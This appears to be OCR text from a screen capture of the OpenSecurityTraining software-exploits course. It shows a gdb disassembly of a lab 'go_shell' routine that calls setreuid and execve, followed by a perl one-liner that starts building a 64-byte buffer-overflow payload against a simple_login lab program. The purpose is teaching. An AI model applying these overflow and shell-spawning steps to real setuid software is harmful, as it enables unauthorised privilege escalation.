 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
0x080482d9 <go_shell+47>: mov eax,0x0
0x080482de <go_shell+52>: push eax
0x080482df <go_shell+53>: call 0x8048490 <setreuid>
0x080482e4 <go_shell+58>: add esp,0x4
0x080482e7 <go_shell+61>: mov eax,0x0
0x080482ec <go_shell+66>: push eax
0x080482ed <go_shell+67>: lea eax,[ebp-12]
0x080482f0 <go_shell+70>: push eax
---Type <return> to continue, or q <return> to quit---
0x080482f1 <go_shell+71>: mov eax,DWORD PTR [ebp-4]
0x080482f4 <go_shell+74>: push eax
0x080482f5 <go_shell+75>: call 0x80484a0 <execve>
0x080482fa <go_shell+80>: add esp,0xc
0x080482fd <go_shell+83>: leave
0x080482fe <go_shell+84>: ret
End of assembler dump.
(gdb) uit
Undefined command: "uit". Try "help".
(gdb) quit
bash-3.1$ ls
alloc labs simple_login
hello_shellcode shell_shellcode simple_login.c
bash-3.1$ perl -e 'print "A"x64' > payload
one Shell - Konsole 19:16
TSV425-5 Exploits: Discovery and Exploitation of Software
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg